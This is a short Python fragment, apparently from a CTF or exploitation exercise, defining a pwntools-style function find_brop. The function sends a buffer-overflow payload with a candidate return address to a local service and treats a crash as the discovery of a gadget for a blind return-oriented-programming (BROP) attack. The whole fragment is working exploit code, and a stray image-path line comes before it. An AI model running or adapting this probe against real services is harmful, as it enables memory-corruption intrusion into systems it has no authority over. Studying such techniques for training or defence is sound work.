 def find_brop(over_len, addr):
    try:
        s = connect('localhost', 10001, level='error')
        pay = 'a'*over_len
        pay += p64(addr)
        pay += p64(0x41)*10

        s.sendline(pay)
        data = s.recvuntil('password?\n')
        data = s.recvuntil('password?\n')
        if 'password' in data:
            s.close()
            return 0
    except EOFError:
        log.info('find brop gadget: {}'.format(hex(addr)))
        s.close()
        return addr